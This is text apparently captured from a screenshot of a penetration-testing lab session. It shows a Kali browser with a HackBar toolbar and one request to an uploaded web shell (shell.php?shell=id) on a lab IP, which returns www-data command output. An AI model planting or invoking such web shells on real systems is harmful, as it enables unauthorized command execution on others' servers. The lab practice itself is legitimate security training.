 10.129.71.42/uploads/shell.php?shell=id
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Hack The
uid=33(www-data) gid=33(www-data) groups=33(www-data)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://10.129.71.42/uploads/shell.php?shell=id
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1